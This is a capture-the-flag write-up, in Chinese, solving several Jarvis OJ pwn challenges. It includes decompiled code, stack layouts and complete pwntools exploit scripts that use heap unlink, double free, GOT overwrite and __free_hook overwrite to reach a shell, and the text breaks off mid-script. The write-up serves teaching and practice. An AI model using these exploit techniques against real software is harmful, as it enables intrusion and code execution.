-000000000000019D db ? ; undefined -000000000000019C db ? ; undefined -000000000000019B db ? ; undefined -000000000000019A db ? ; undefined -0000000000000199 db ? ; undefined -0000000000000198 flag_hex dq ? ; offset -0000000000000190 given_flag db 50 dup(?) -000000000000015E db ? ; undefined -000000000000015D db ? ; undefined -000000000000015C db ? ; undefined -000000000000015B db ? ; undefined -000000000000015A db ? ; undefined -0000000000000159 db ? ; undefined -0000000000000158 db ? ; undefined -0000000000000157 db ? ; undefined -0000000000000156 db ? ; undefined -0000000000000155 db ? ; undefined -0000000000000154 db ? ; undefined -0000000000000153 db ? ; undefined -0000000000000152 db ? ; undefined -0000000000000151 db ? ; undefined -0000000000000150 flag db 50 dup(?) -000000000000011E db ? ; undefined -000000000000011D db ? ; undefined -000000000000011C db ? ; undefined -000000000000011B db ? ; undefined -000000000000011A db ? ; undefined -0000000000000119 db ? ; undefined -0000000000000118 db ? ; undefined -0000000000000117 db ? ; undefined -0000000000000116 db ? ; undefined -0000000000000115 db ? ; undefined -0000000000000114 db ? ; undefined -0000000000000113 db ? ; undefined -0000000000000112 db ? ; undefined -0000000000000111 db ? ; undefined -0000000000000110 bin_by_hex db 256 dup(?) -0000000000000010 db ? ; undefined -000000000000000F db ? ; undefined -000000000000000E value2 db ? -000000000000000D value1 db ? -000000000000000C i_0 dd ? -0000000000000008 db ? ; undefined -0000000000000007 db ? ; undefined -0000000000000006 db ? ; undefined -0000000000000005 diff db ? -0000000000000004 i dd ? +0000000000000000 s db 8 dup(?) +0000000000000008 r db 8 dup(?) +0000000000000010 +0000000000000010 ; end of stack variables
喜闻乐见的发现,flag在bin_by_hex的上面,而且距离不超过128,因此我们可以通过构造使value1为0,value2为flag[i]。比如我们要覆盖第i位,我们构造flag_hex第2i和2i+1位为'0'和chr(0x40 + 128 + i),0x40是bin_by_hex和flag之间的offset,128是把它转换成负数,i代表第i位。
1 2 3 4 5 6 7 8 9 10 11 for ( i = 0; i <= 49; ++i ) // 限制50字节循环 { value1 = bin_by_hex[flag_hex[2 * i]]; value2 = bin_by_hex[flag_hex[2 * i + 1]]; if ( value1 == -1 || value2 == -1 ) { puts("bad input 鈥one of the characters you supplied was not a valid hex character!"); exit(0); } given_flag[i] = value2 | 16 * value1; }
我们先构造一份完全造假的flag发过去:
1 2 3 4 for i in range (50 ): raw_pay += '0' raw_pay += chr (0x40 +128 +i) cn.sendline(raw_pay)
发现回显提示我们正确:
1 Yaaaay! You guessed the flag correctly! But do you still remember what you entered? If not, feel free to try again!
但气的是他并没有把flag打印出来,我们没法交差啊!
是时候爆破了。
之前爆破必须强行爆破出50才知道对错,现在我们可以一位一位爆破了,因为其他位都被我们伪造了,相当于执行了given_flag[i] = flag[i],我们只修改一位为我们需要的爆破位,直到出现correct的提示,就说明我们爆破成功了。
剩下就是poc了:
单线程版:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 from pwn import *context.terminal = ['terminator' ,'-x' ,'bash' ,'-c' ] def e (n ): return b.encode('hex' ) rr=1 if rr: cn = remote('pwn.jarvisoj.com' , 9878 ) else : cn = remote('127.0.0.1' ,9999 ) bin = ELF('./guess' )cn.recv() raw_pay='' for i in range (50 ): raw_pay += '0' raw_pay += chr (0x40 +128 +i) out='5043' raw_pay = out + raw_pay[len (out):] for i in range (len (out)/2 ,50 ): for ch in range (128 ): if chr (ch).isalnum() or chr (ch) == '{' or chr (ch) == '}' : pay = list (raw_pay) pay[2 *i] = chr (ch).encode('hex' )[0 ] pay[2 *i+1 ] = chr (ch).encode('hex' )[1 ] pay = '' .join(pay) cn.sendline(pay) ret = cn.recvline() cn.recv() if ret != 'Nope.\n' : raw_pay = pay print pay break print "find flag: " + pay.decode('hex' )
多线程版:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 from pwn import *import threadcontext.terminal = ['terminator' ,'-x' ,'bash' ,'-c' ] def e (n ): return b.encode('hex' ) flag = ['*' ]*50 bin = ELF('./guess' )def pwn (leak ): global flag rr=1 if rr: cn = remote('pwn.jarvisoj.com' , 9878 ) else : cn = remote('127.0.0.1' ,9999 ) cn.recv() raw_pay='' for i in range (50 ): raw_pay += '0' raw_pay += chr (0x40 +128 +i) for ch in range (128 ): if chr (ch).isalnum() or chr (ch) == '{' or chr (ch) == '}' : pay = list (raw_pay) pay[2 *leak] = chr (ch).encode('hex' )[0 ] pay[2 *leak+1 ] = chr (ch).encode('hex' )[1 ] pay = '' .join(pay) cn.sendline(pay) ret = cn.recvline() cn.recv() if ret != 'Nope.\n' : flag[leak] = chr (ch) print chr (ch), break cn.close() t=[0 ]*50 for i in range (50 ): t[i] = threading.Thread(target=pwn,args=(i,)) t[i].start() for i in range (50 ): t[i].join() print "\n\nfind flag:" + '' .join(flag)
flag : PCTF{49d4310a1085875567932651e559e153cfc8bd27b431}
PWN - Backdoor 题目描述:
这是一个有后门的程序,有个参数可以触发该程序执行后门操作,请找到这个参数,并提交其SHA256摘要。(小写)
FLAG:PCTF{参数的sha256}
vulnerable.rar.10d720f2dcf2b4133ec512813d7b89ce
首先这道题是windows的,而且他该死的用了msvcr100d.dll,就是vs编译时开debug编译出来时用的dll。
我本地没有这个dll,就网上找一个,放到当前目录就好:http://www.duote.com/dll/msvcr100d_dll.html
func1:
代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 int __cdecl main(int argc, const char **argv, const char **envp) { int result; // eax@2 char v4; // [sp+50h] [bp-2C8h]@6 char v5; // [sp+E1h] [bp-237h]@6 char v6; // [sp+E4h] [bp-234h]@6 char Source[4]; // [sp+100h] [bp-218h]@6 __int16 i; // [sp+108h] [bp-210h]@3 char Dest[512]; // [sp+10Ch] [bp-20Ch]@3 __int16 offset; // [sp+30Ch] [bp-Ch]@1 LPSTR lpMultiByteStr; // [sp+310h] [bp-8h]@1 int cbMultiByte; // [sp+314h] [bp-4h]@1 cbMultiByte = WideCharToMultiByte(1u, 0, (LPCWSTR)argv[1], -1, 0, 0, 0, 0); lpMultiByteStr = (LPSTR)unknown_libname_1(cbMultiByte); WideCharToMultiByte(1u, 0, (LPCWSTR)argv[1], -1, lpMultiByteStr, cbMultiByte, 0, 0); offset = *(_WORD *)lpMultiByteStr; // 上面一坨不用管,总之就是unicode和char的转换 if ( offset >= 0 ) { offset ^= 0x6443u; // padding strcpy(Dest, "0"); memset(&Dest[2], 0, 510u); for ( i = 0; i < offset; ++i ) Dest[i] = 'A'; strcpy(Source, "\x12E"); // 7FFA4512h->jmp esp strcpy(&Dest[offset], Source); qmemcpy(&v6, &code_nop, 26u); // nopnopnop strcpy(&Dest[offset + 4], &v6); qmemcpy(&v4, &code, 0x91u); v5 = 0; strcpy(&Dest[offset + 29], &v4); sub_401000(Dest); result = 0; } else { result = -1; } return result; }
栈分布:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 ...... -00000218 Source db 4 dup(?) -00000214 var_214 db ? -00000213 db ? ; undefined -00000212 db ? ; undefined -00000211 db ? ; undefined -00000210 var_210 dw ? -0000020E db ? ; undefined -0000020D db ? ; undefined -0000020C Dest db 512 dup(?) -0000000C offset dw ? -0000000A db ? ; undefined -00000009 db ? ; undefined -00000008 lpMultiByteStr dd ? ; offset -00000004 cbMultiByte dd ? +00000000 s db 4 dup(?) +00000004 r db 4 dup(?) +00000008 argc dd ? +0000000C argv dd ? ; offset +00000010 envp dd ? ; offset +00000014 +00000014 ; end of stack variables
首先看到
1 strcpy(Source, "\x12E"); // 7FFA4512h->jmp esp
这个”\x12E”是IDA分析失误,在反汇编窗口跟过去应该是一个int值,对应地址7FFA4512h,是windows上一个万能的jmp esp(几乎所有平台这个地址上都是jmp esp)。上面是padding,用“A”填充很好理解,下面跟着一段nop和shellcode。
而那个offset就是padding的长度,我们的输入就是offest ^ 0x6443,一开始我以为是在main里栈溢出,一直不成功,突然发现在栈布局里,offset就在dest的后面。如果dest溢出去覆盖ret,那offset会被改成”AAAA”,直接GG。
所以应该是在sub_401000(Dest);里栈溢出。
sub_401000():
代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 int __cdecl sub_401000(char *Source) { char Dest[2]; // [sp+4Ch] [bp-20h]@1 int v3; // [sp+4Eh] [bp-1Eh]@1 int v4; // [sp+52h] [bp-1Ah]@1 int v5; // [sp+56h] [bp-16h]@1 int v6; // [sp+5Ah] [bp-12h]@1 int v7; // [sp+5Eh] [bp-Eh]@1 int v8; // [sp+62h] [bp-Ah]@1 int v9; // [sp+66h] [bp-6h]@1 __int16 v10; // [sp+6Ah] [bp-2h]@1 strcpy(Dest, "0"); v3 = 0; v4 = 0; v5 = 0; v6 = 0; v7 = 0; v8 = 0; v9 = 0; v10 = 0; strcpy(Dest, Source); return 0; }
栈布局:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ...... -00000020 Dest db 2 dup(?) -0000001E var_1E dd ? -0000001A var_1A dd ? -00000016 var_16 dd ? -00000012 var_12 dd ? -0000000E var_E dd ? -0000000A var_A dd ? -00000006 var_6 dd ? -00000002 var_2 dw ? +00000000 s db 4 dup(?) +00000004 r db 4 dup(?) +00000008 Source dd ? ; offset +0000000C +0000000C ; end of stack variables
所以offset为0x20+4 = 0x24 。
1 2 3 4 5 6 7 8 9 10 11 import hashliboffset = 0x20 + 4 a = hex (offset ^ 0x6443 )[2 :] a = a.decode('hex' )[::-1 ] print "PCTF{" + hashlib.sha256(a).hexdigest() + "}"
flag : PCTF{2b88144311832d59ef138600c90be12a821c7cf01a9dc56a925893325c0af99f}
PWN - Guestbook2 题目描述:
听说guestbook1很快被人日穿了,出题人表示不服,于是对Guestbook进行了升级,自以为写的很科学~~大家一起鉴定一下。
nc pwn.jarvisoj.com 9879
guestbook2.rar.f90369a6de48cbfe84ea32b232ad9630
第一次接触真实的heap的题目,写的详细点。
题目是一个简单的留言版的功能。
在bss段只有一个指针,指向程序运行初建立的一个大chunk
1 2 3 4 5 .bss:00000000006020A8 ; list_struc *chunk_list .bss:00000000006020A8 chunk_list dq ? ; DATA XREF: malloc_init+12w .bss:00000000006020A8 ; malloc_init+19r ... .bss:00000000006020A8 _bss ends .bss:00000000006020A8
1 2 3 4 5 6 7 8 9 10 11 12 13 14 void __cdecl malloc_init () signed int i; chunk_list = (list_struc *)malloc (0x1810 uLL); chunk_list->sum = 256LL ; chunk_list->number = 0LL ; for ( i = 0 ; i <= 255 ; ++i ) { chunk_list->block[i].in_use = 0LL ; chunk_list->block[i].len = 0LL ; chunk_list->block[i].ptr = 0LL ; } }
两个结构体
1 2 3 4 5 6 7 8 9 10 11 12 13 14 00000000 list_struc struc ; (sizeof=0x1810, mappedto_1) 00000000 sum dq ? 00000008 number dq ? 00000010 block block 256 dup(?) 00001810 list_struc ends 00001810 00000000 ; --------------------------------------------------------------------------- 00000000 00000000 block struc ; (sizeof=0x18, mappedto_2) ; XREF: list_struc/r 00000000 in_use dq ? 00000008 len dq ? 00000010 ptr dq ? ; offset 00000018 block ends 00000018
漏洞的产生:
在del函数中,没有检查之前设置的inuse位,而且free完指针没有清空。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 void __cdecl del_post() { int i; // [sp+Ch] [bp-4h]@2 if ( chunk_list->number <= 0 ) { puts("No posts yet."); } else { printf("Post number: "); i = get_num(); if ( i >= 0 && i < chunk_list->sum ) // 【未检查inuse位,double_free】 { --chunk_list->number; chunk_list->block[i].in_use = 0LL; chunk_list->block[i].len = 0LL; free(chunk_list->block[i].ptr); // 【指针未清空】 puts("Done."); } else { puts("Invalid number!"); } } }
一些麻烦点:
在edit函数中,检查了inuse位,就不能直接编辑free过的chunk。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 void __cdecl edit_post() { unsigned int aligned_len; // eax@10 list_struc *v1; // rbx@10 int len; // [sp+4h] [bp-1Ch]@5 int i; // [sp+8h] [bp-18h]@1 printf("Post number: "); i = get_num(); if ( i >= 0 && i < chunk_list->sum && chunk_list->block[i].in_use == 1 )// 【检查了inuse位】 { printf("Length of post: "); len = get_num(); if ( len > 0 ) { if ( len > 4096 ) len = 4096; if ( len != chunk_list->block[i].len ) { aligned_len = (unsigned int)((signed int)(128 - (((((unsigned int)((unsigned __int64)len >> 32) >> 25) + (_BYTE)len) & 0x7F) - ((unsigned int)((unsigned __int64)len >> 32) >> 25))) >> 31) >> 25; v1 = chunk_list; v1->block[i].ptr = realloc( chunk_list->block[i].ptr, (signed int)((((_BYTE)aligned_len + -128 - (char)len % -128) & 0x7F) - aligned_len + len)); chunk_list->block[i].len = len; } printf("Enter your post: "); read_n_bytes((__int64)chunk_list->block[i].ptr, len); puts("Done."); } else { puts("Invalid length!"); } } else { puts("Invalid number!"); } }
其次,在add函数和edit函数中,真实malloc的size都是对用户输入的len0x80字节对齐后的。就是说我们只能malloc 0x80,0x100,0x180,0x200等的size。
但依然有方法绕过。
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 from pwn import *context.log_level = 'debug' context.terminal = ['terminator' ,'-x' ,'bash' ,'-c' ] context.arch = "amd64" local = 0 if local: cn = process('./guestbook2' ) bin = ELF('./guestbook2' ) libc = ELF('/lib/x86_64-linux-gnu/libc.so.6' ) else : cn = remote('pwn.jarvisoj.com' , 9879 ) bin = ELF('./guestbook2' ) libc = ELF('./libc.so' ) def list_post (): pass def add_post (length,content ): cn.sendline('2' ) cn.recvuntil('Length' ) cn.sendline(str (length)) cn.recvuntil('Enter' ) cn.sendline(content) def edit_post (idx,length,content ): cn.sendline('3' ) cn.recvuntil('number' ) cn.sendline(str (idx)) cn.recvuntil('Length' ) cn.sendline(str (length)) cn.recvuntil('Enter' ) cn.sendline(content) def del_post (idx ): cn.sendline('4' ) cn.recvuntil('number' ) cn.sendline(str (idx)) chunk_list=0x00000000006020A8 test=0x00000000004012E6 for i in range (5 ): add_post(0x80 ,str (i)*0x80 ) del_post(3 ) del_post(1 ) pay = '0' *0x80 + 'a' *0x10 edit_post(0 ,0x90 ,pay) cn.sendline('1' ) cn.recvuntil('a' *0x10 ) leak_data = cn.recvuntil('\x0a' )[:-1 ] cn.recv() leak_addr = u64(leak_data + '\x00' *(8 -len (leak_data))) heap_base = leak_addr - 0x19d0 chunk0_addr = heap_base+0x30 success("leak_addr: " +hex (leak_addr)) success("heap_base: " +hex (heap_base)) success("chunk0_addr: " +hex (chunk0_addr)) pay = p64(0x90 ) + p64(0x80 ) + p64(chunk0_addr-0x18 ) + p64(chunk0_addr-0x10 ) + '0' *(0x80 -8 *4 ) pay += p64(0x80 ) + p64(0x90 +0x90 ) + '1' *0x70 success(hex (len (pay))) edit_post(0 ,len (pay),pay) del_post(1 ) pay = p64(2 ) + p64(1 ) + p64(0x100 ) + p64(chunk0_addr-0x18 ) pay += p64(1 )+p64(0x8 )+p64(bin .got['atoi' ]) pay += '\x00' *(0x100 -len (pay)) edit_post(0 ,len (pay),pay) cn.sendline('1' ) cn.recvuntil('0. ' ) cn.recvuntil('1. ' ) atoi = cn.recvuntil('\x0a' )[:-1 ] cn.recv() atoi = u64(atoi + '\x00' *(8 -len (atoi))) system = atoi - libc.symbols['atoi' ]+libc.symbols['system' ] success("atoi: " +hex (atoi)) success("system: " +hex (system)) edit_post(1 ,8 ,p64(system)) cn.sendline("$0" ) cn.interactive() ''' chunk_list: 0x603000: 0x0000000000000000 0x0000000000001821 0x603010: 0x0000000000000100 0x0000000000000001 0x603020: 0x0000000000000001 0x000000000000000a 0x603030: 0x0000000000604830 0x0000000000000000 <- ptr here 0x603040: 0x0000000000000000 0x0000000000000000 '''
先创建5个0x80的chunk,然后free 3号和1号(注意顺序)。这样1号chunk的fd就指向了3号,就是我们等下需要leak的堆地址。
由于1号free了,我们就能通过edit函数的realloc,扩大chunk0到chunk1上,注意此时edit输入的size要为0x90而不是0x100,因为上面的代码中的read_n_bytes函数是你size输入是多少就必须读入多少字节,所以此时是malloc(0x100),然后写入0x90字节。刚好覆盖完chunk1的prev_size和size,通过list函数把fd打印出来,从而leak堆基地址和大chunk中chunk0的地址。
接着就是unlink,从而任意读和任意写,但还要注意一下size的0x80对齐就是了。
flag:PCTF{Double_Fr33_free_Fr3e_Fre3_h4ve_Fun}
PWN - [XMAN]level6 题目描述:
nc pwn2.jarvisoj.com 9885
level6.rar.fbf2e2c84e0371082703e2753a3bc514
不多说,这题就是上一题的32位版本,所有的都一样。
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 from pwn import *context.log_level = 'debug' context.terminal = ['terminator' ,'-x' ,'bash' ,'-c' ] local = 0 if local: cn = process("./level6" ) bin = ELF("level6" ) libc = ELF("/lib/i386-linux-gnu/libc.so.6" ) else : cn = remote('pwn2.jarvisoj.com' ,9885 ) bin = ELF("level6" ) libc = ELF("libc-2.19.so" ) def list_post (): pass def add_post (length,content ): cn.sendline('2' ) cn.recvuntil('Length' ) cn.sendline(str (length)) cn.recvuntil('Enter' ) cn.sendline(content) def edit_post (idx,length,content ): cn.sendline('3' ) cn.recvuntil('number' ) cn.sendline(str (idx)) cn.recvuntil('Length' ) cn.sendline(str (length)) cn.recvuntil('Enter' ) cn.sendline(content) def del_post (idx ): cn.sendline('4' ) cn.recvuntil('number' ) cn.sendline(str (idx)) chunk_list=0x0804A2EC test=0x08048CC5 for i in range (5 ): add_post(0x80 ,str (i)*0x80 ) del_post(3 ) del_post(1 ) pay = '0' *0x80 + 'a' *0x8 edit_post(0 ,0x88 ,pay) cn.sendline('1' ) cn.recvuntil('a' *0x8 ) leak_addr = u32(cn.recv(4 )) cn.recv() heap_base = leak_addr - 0xdb0 chunk0_addr = heap_base + 0x18 success("leak_addr: " +hex (leak_addr)) success("heap_base: " +hex (heap_base)) success("chunk0_addr: " +hex (chunk0_addr)) pay = p32(0x88 ) + p32(0x80 ) + p32(chunk0_addr-0xc ) + p32(chunk0_addr-0x8 ) + '0' *(0x80 -4 *4 ) pay += p32(0x80 ) + p32(0x88 +0x88 ) edit_post(0 ,len (pay),pay) del_post(1 ) pay = p32(2 ) + p32(1 ) + p32(0x88 ) + p32(chunk0_addr-0xc ) pay += p32(1 )+p32(0x4 )+p32(bin .got['strtol' ]) pay += '\x00' *(0x88 -len (pay)) edit_post(0 ,len (pay),pay) cn.sendline('1' ) cn.recvuntil('0. ' ) cn.recvuntil('1. ' ) strtol = cn.recvuntil('\x0a' )[:-1 ] cn.recv() strtol = u32(strtol) system = strtol - libc.symbols['strtol' ]+libc.symbols['system' ] success("strtol: " +hex (strtol)) success("system: " +hex (system)) edit_post(1 ,4 ,p32(system)) cn.sendline("$0" ) cn.interactive()
flag:CTF{1ed0f9f23eb1df2c29149f44a597932c}
PWN - [Xman]level6_x64 题目描述:
nc pwn2.jarvisoj.com 9886
level6_x64.rar.70d1ee5db56830c021da3fbd9818a030
无语,这题就是上面的guestbook,改一下nc地址,libc和bin直接打过去就拿shell了,脚本部分一个字都不用改。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 from pwn import *context.log_level = 'debug' context.terminal = ['terminator' ,'-x' ,'bash' ,'-c' ] context.arch = "amd64" local = 0 if local: cn = process('./freenote_x64' ) bin = ELF('./freenote_x64' ) libc = ELF('/lib/x86_64-linux-gnu/libc.so.6' ) else : cn = remote('pwn2.jarvisoj.com' , 9886 ) bin = ELF('./freenote_x64' ) libc = ELF('./libc-2.19.so' ) def list_post (): pass def add_post (length,content ): cn.sendline('2' ) cn.recvuntil('Length' ) cn.sendline(str (length)) cn.recvuntil('Enter' ) cn.sendline(content) def edit_post (idx,length,content ): cn.sendline('3' ) cn.recvuntil('number' ) cn.sendline(str (idx)) cn.recvuntil('Length' ) cn.sendline(str (length)) cn.recvuntil('Enter' ) cn.sendline(content) def del_post (idx ): cn.sendline('4' ) cn.recvuntil('number' ) cn.sendline(str (idx)) chunk_list=0x00000000006020A8 test=0x00000000004012E6 for i in range (5 ): add_post(0x80 ,str (i)*0x80 ) del_post(3 ) del_post(1 ) pay = '0' *0x80 + 'a' *0x10 edit_post(0 ,0x90 ,pay) cn.sendline('1' ) cn.recvuntil('a' *0x10 ) leak_data = cn.recvuntil('\x0a' )[:-1 ] cn.recv() leak_addr = u64(leak_data + '\x00' *(8 -len (leak_data))) heap_base = leak_addr - 0x19d0 chunk0_addr = heap_base+0x30 success("leak_addr: " +hex (leak_addr)) success("heap_base: " +hex (heap_base)) success("chunk0_addr: " +hex (chunk0_addr)) pay = p64(0x90 ) + p64(0x80 ) + p64(chunk0_addr-0x18 ) + p64(chunk0_addr-0x10 ) + '0' *(0x80 -8 *4 ) pay += p64(0x80 ) + p64(0x90 +0x90 ) + '1' *0x70 success(hex (len (pay))) edit_post(0 ,len (pay),pay) del_post(1 ) pay = p64(2 ) + p64(1 ) + p64(0x100 ) + p64(chunk0_addr-0x18 ) pay += p64(1 )+p64(0x8 )+p64(bin .got['atoi' ]) pay += '\x00' *(0x100 -len (pay)) edit_post(0 ,len (pay),pay) cn.sendline('1' ) cn.recvuntil('0. ' ) cn.recvuntil('1. ' ) atoi = cn.recvuntil('\x0a' )[:-1 ] cn.recv() atoi = u64(atoi + '\x00' *(8 -len (atoi))) system = atoi - libc.symbols['atoi' ]+libc.symbols['system' ] success("atoi: " +hex (atoi)) success("system: " +hex (system)) edit_post(1 ,8 ,p64(system)) cn.sendline("$0" ) cn.interactive() ''' chunk_list: 0x603000: 0x0000000000000000 0x0000000000001821 0x603010: 0x0000000000000100 0x0000000000000001 0x603020: 0x0000000000000001 0x000000000000000a 0x603030: 0x0000000000604830 0x0000000000000000 <- ptr here 0x603040: 0x0000000000000000 0x0000000000000000 '''
flag:CTF{de7effd8864f018660e178b96b8b4ffc}
PWN - HTTP 题目描述
Try it here:
pwn.jarvisoj.com:9881
题目来源:cncert2016
http.49cb96c66532dfb92e4879c8693436ff
这题一是没有什么pwn的知识,二是有一些web的知识,我也不好回答,贴一份网上的wp吧。
http://www.jianshu.com/p/3d3a37c3e1c7
PWN - ItemBoard 题目描述:
nc pwn2.jarvisoj.com 9887
ItemBoard.rar.3e7e05bb3f5ce04f9ea8481b0e13b070
读完代码,发现几个漏洞
一,new_item函数中存在stack overflow
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 void __cdecl new_item () int cnt; char buf[1024 ]; int content_len; Item *item; item = (Item *)malloc (0x18 uLL); cnt = items_cnt++; item_array[cnt] = item; item->name = (char *)malloc (0x20 uLL); item->free = (void (*)(ItemStruct *))item_free; puts ("New Item" ); puts ("Item name?" ); fflush (stdout); read_until (0 , buf, 0x20 , '\n' ); strcpy (item->name, buf); puts ("Description's len?" ); fflush (stdout); content_len = read_num (); item->description = (char *)malloc (content_len); puts ("Description?" ); fflush (stdout); read_until (0 , buf, content_len, '\n' ); strcpy (item->description, buf); puts ("Add Item Successfully!" ); }
其次,del函数中没有对free的指针赋0,产生野指针
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 void __cdecl remove_item () int index; puts ("Which item?" ); fflush (stdout); index = read_num (); if ( index < items_cnt && item_array[index] ) { ((void (__fastcall *)(_QWORD))item_array[index]->free)(item_array[index]); set_null (item_array[index]); puts ("The item has been removed" ); fflush (stdout); } else { puts ("Hacker!" ); } }
而且,show函数没有检查inuse,造成leak。
做法:
创造unsortedbin并free,leak出main_arena从而得到libc基址。
仔细观察前面的stack overflow,其实造成了一个有指针指向的任意地址的任意写。
1 2 read_until(0, buf, content_len, '\n'); // 【overflow】buf[1024],content_len 大于 1024时overflow,无canary strcpy(item->description, buf);
1 2 3 4 5 6 7 8 9 10 11 -0000000000000410 buf db 1024 dup(?) -0000000000000010 db ? ; undefined -000000000000000F db ? ; undefined -000000000000000E db ? ; undefined -000000000000000D db ? ; undefined -000000000000000C content_len dd ? -0000000000000008 item dq ? ; offset +0000000000000000 s db 8 dup(?) +0000000000000008 r db 8 dup(?) +0000000000000010 +0000000000000010 ; end of stack variables
overflow盖过item为p,则*(p+8) = buf,由于strcpy,有零截断。
这里我是通过改free_hook_ptr做的。
p改为free_hook_ptr-8,那么就能改写free_hook的值了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 from pwn import *context.log_level = 'debug' context.terminal = ['terminator' ,'-x' ,'bash' ,'-c' ] local = 0 if local: cn = process('./itemboard' ) libc = ELF('/lib/x86_64-linux-gnu/libc.so.6' ) else : cn = remote("pwn2.jarvisoj.com" , 9887 ) libc = ELF('./libc-2.19.so' ) bin = ELF('./itemboard' )def new_item (name, length, des ): cn.recvuntil('choose:' ) cn.sendline('1' ) cn.recvuntil('Item name?' ) cn.sendline(name) cn.recvuntil('len?' ) cn.sendline(str (length)) cn.recvuntil('Description?' ) cn.sendline(des) def list_item (): cn.recvuntil('choose:' ) cn.sendline('2' ) print cn.recvuntil('1.' ) def show_item (num, ans='Description:' ): cn.recvuntil('choose:' ) cn.sendline('3' ) cn.recvuntil('Which item?' ) cn.sendline(str (num)) cn.recvuntil(ans) def delete_item (num ): cn.recvuntil('choose:' ) cn.sendline('4' ) cn.recvuntil('Which item?' ) cn.sendline(str (num)) def z (): gdb.attach(cn) raw_input() new_item('0' ,0x80 ,'aaaa' ) new_item('1' ,0x80 ,'bbbb' ) delete_item(0 ) if local: show_item(0 ) data = u64(cn.recv(6 ).ljust(8 ,'\x00' )) libc_base = data-0x3c4b78 free_hook_ptr =libc_base + 0x3C3EF8 system = libc_base + libc.symbols['system' ] else : show_item(0 ) data = u64(cn.recv(6 ).ljust(8 ,'\x00' )) libc_base = data-0x3BE7B8 free_hook_ptr =libc_base + 0x3BDEE8 system = libc_base + libc.symbols['system' ] success("libc_base: " + hex (libc_base)) success("free_hook_ptr: " + hex (free_hook_ptr)) success("system: " + hex (system)) pay = p64(system) pay +='a' *(1024 + 8 -len (pay)) pay += p64(free_hook_ptr-8 ) new_item('/bin/sh\x00' ,len (pay),pay) delete_item(2 ) cn.interactive()
之前网上看到有leak堆地址,libc地址和code地址,然后got表hijack的做法,虽然感觉略显麻烦,但还是贴一下。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 from pwn import *context.log_level = 'debug' DEBUG = 0 if DEBUG: p = process('./itemboard' ) else : p = remote("pwn2.jarvisoj.com" , 9887 ) def new_item (name, length, des ): p.recvuntil('choose:' ) p.sendline('1' ) p.recvuntil('Item name?' ) p.sendline(name) p.recvuntil('len?' ) p.sendline(str (length)) p.recvuntil('Description?' ) p.sendline(des) def list_item (): p.recvuntil('choose:' ) p.sendline('2' ) print p.recvuntil('1.' ) def show_item (num, ans='Description:' ): p.recvuntil('choose:' ) p.sendline('3' ) p.recvuntil('Which item?' ) p.sendline(str (num)) p.recvuntil(ans) def delete_item (num ): p.recvuntil('choose:' ) p.sendline('4' ) p.recvuntil('Which item?' ) p.sendline(str (num)) def exp (): new_item('0' *8 , 256 , '0' *16 ) new_item('1' *8 , 32 , '1' *16 ) delete_item(0 ) show_item(0 ) addr = p.recvuntil('\n' ) main_arena = u64(addr[0 :-1 ].ljust(8 , '\x00' )) delete_item(1 ) show_item(1 ) addr = p.recvuntil('\n' ) heap_addr = u64(addr[0 :-1 ].ljust(8 , '\x00' )) if DEBUG: libc = main_arena - 0x3c3b10 - 0x68 system_addr = libc + 0x45390 else : libc = main_arena - 0x3be740 - 0x78 system_addr = libc + 0x46590 log.success("libc address: " + hex (libc)) log.success("system address: " + hex (system_addr)) log.success("heap address: " + hex (heap_addr)) payload = p64(heap_addr) payload = payload.ljust(1032 , 'a' ) payload += p64(heap_addr + 0x38 ) new_item(p64(heap_addr - 0x10 ), 1048 , payload) show_item(1 , 